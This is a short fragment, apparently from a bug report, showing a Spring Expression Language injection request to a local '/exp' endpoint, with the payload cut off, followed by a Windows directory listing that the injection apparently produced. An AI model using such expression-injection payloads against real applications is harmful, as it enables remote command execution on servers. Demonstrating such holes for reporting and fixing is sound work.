 localhost:8080/exp?value=(T(org.springframework.util.StreamUtils)
Volume in drive C is Windows
Volume Serial Number is A432-06F2
Directory of C:\
16.07.2020 10:14 <DIR> .
16.07.2020 10:14 <DIR> ..
14.07.2020 05:40 395 .gitignore
16.07.2020 10:58 <DIR> .idea
14.07.2020 05:40 <DIR> .mvn
14.07.2020 13:33 <DIR> azure-appinsights
14.07.2020 05:40 1ÿ952 HELP.md
16.07.2020 10:14 16ÿ085
14.07.2020 05:40 10ÿ070 mvnw
14.07.2020 05:40 6ÿ608 mvnw.cmd
14.07.2020 13:35 3ÿ595 pom.xml
14.07.2020 05:40 <DIR> src
14.07.2020 08:16 <DIR> target
6 File(s) 38ÿ705 bytes
7 Dir(s) 79ÿ867ÿ535ÿ360 bytes free
788